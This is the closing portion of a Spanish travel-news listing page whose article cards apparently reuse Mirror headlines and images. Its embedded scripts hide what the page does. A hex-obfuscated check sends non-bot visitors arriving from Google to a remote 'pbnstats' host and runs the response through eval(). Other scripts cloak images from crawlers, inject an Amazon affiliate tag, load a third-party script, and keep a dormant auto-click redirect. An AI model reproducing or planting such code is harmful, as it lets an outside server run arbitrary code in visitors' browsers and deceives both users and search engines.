											<img src="https://i2-prod.mirror.co.uk/article36318421.ece/ALTERNATES/s1200e/0_Milo-in-Meopham.jpg" alt="EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/" itemprop="headline">EXCLUSIVO: Viajé por el pueblo más largo del Reino Unido y me quedé con una pregunta candente</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusivo-viaje-por-el-pueblo-mas-largo-del-reino-unido-y-me-quede-con-una-pregunta-candente/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">
											<img src="https://i2-prod.mirror.co.uk/article36324584.ece/ALTERNATES/s1200e/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg" alt="Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/" itemprop="headline">Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba</a></h2>

                <p><small>

                    <time datetime="2025-11-30T11:00:00+08:00" itemprop="datePublished">

                        30/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="30/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">
											<img src="https://i2-prod.mirror.co.uk/article36317325.ece/ALTERNATES/s1200e/0_GettyImages-1885589893.jpg" alt="Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/" itemprop="headline">Soy una experta en viajes: siempre llevo un artículo de 30 peniques que me ayuda a evitar el mareo</a></h2>

                <p><small>

                    <time datetime="2025-11-28T11:00:00+08:00" itemprop="datePublished">

                        28/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-una-experta-en-viajes-siempre-llevo-un-articulo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="28/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">
											<img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" itemprop="headline">Atracciones del Reino Unido que fueron abandonadas: desde la &quot;respuesta británica a Disneylandia&quot; hasta una enorme pirámide</a></h2>

                <p><small>

                    <time datetime="2025-11-26T11:00:00+08:00" itemprop="datePublished">

                        26/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="26/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">
											<img src="https://i2-prod.mirror.co.uk/article36267655.ece/ALTERNATES/s1200e/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg" alt="Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/" itemprop="headline">Soy terapeuta de trauma: envío a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-terapeuta-de-trauma-envio-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">
											<img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" itemprop="headline">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>porahinoes.es</h3>

        <p style="margin: 10px 0; color: #ccc;">porahinoes.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 porahinoes.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#97f5f8e3fefdf8f9fbfef9f2d7f0faf6fefbb9f4f8fa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://porahinoes.es/",
					"website_privacy_policy_url": "https://porahinoes.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Viajes+y+turismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a6deb1f032041df9bbf8e54ef103e75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
